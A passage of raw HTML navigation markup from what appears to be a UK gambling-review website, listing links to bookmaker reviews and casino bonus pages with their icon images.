alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a 